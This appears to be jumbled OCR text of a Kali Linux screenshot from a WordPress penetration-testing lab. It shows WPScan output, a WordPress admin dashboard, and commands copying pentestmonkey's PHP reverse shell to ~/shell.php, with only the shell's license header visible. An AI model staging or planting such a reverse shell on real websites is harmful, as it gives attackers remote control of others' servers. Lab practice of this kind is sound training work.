 1 2 3 4 12:21
~/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full
responsibility
6 // for any actions performed using this tool.  The author accepts no
liability
7 // for damage caused by this tool.  If these terms are not acceptable to
you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
ver=4.3.1, Match: 'Version: 1.3'
Google Hacking DB
Howdy, Elliot Alderson
Screen Options Help
(137 / 137) 100.00% Time: 00:00:03
Quick Draft
> (12 / 22) 54.54%  ETA: ??:??:??
Title
7.1.4
What's on your mind?
een output.
at https://wpscan.com/register
Save Draft
[+] Cached Requests: 38
[+] Data Sent: 1.623 MB
[+] Data Received: 1.287 MB
[+] Memory used: 284.211 MB
[+] Elapsed time: 00:00:30
No activity yet!
Collapse menu
WordPress News
RSS Error: WP HTTP Error: SSL certificate problem: unable to get local issuer
certificate
RSS Error: WP HTTP Error: SSL certificate problem: unable to get local issuer
certificate
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ~/shell.php
┌──(kali㉿kali)-[~]
└─$ mousepad ~/shell.php